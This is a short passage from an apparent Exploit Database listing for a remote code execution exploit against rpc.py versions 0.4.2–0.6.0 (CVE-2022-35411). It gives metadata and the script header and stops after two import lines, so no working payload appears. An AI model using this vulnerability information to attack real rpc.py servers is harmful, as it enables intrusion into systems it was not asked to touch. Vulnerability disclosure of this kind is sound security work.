 EXPLOIT
DATABASE
rpc.py 0.6.0 - Remote Code Execution (RCE)
EDB-ID:
50983
CVE:
2022-35411
EDB Verified:
Author:
ELIAS HOHL
Type:
REMOTE
Exploit: / {}
Platform:
PYTHON
Date:
2022-07-29
Vulnerable App:
# Exploit Title: rpc.py 0.6.0 - Remote Code Execution (RCE)
# Google Dork: N/A
# Date: 2022-07-12
# Exploit Author: Elias Hohl
# Vendor Homepage: https://github.com/abersheeran
# Software Link: https://github.com/abersheeran/rpc.py
# Version: v0.4.2 - v0.6.0
# Tested on: Debian 11, Ubuntu 20.04
# CVE : CVE-2022-35411
import requests
import pickle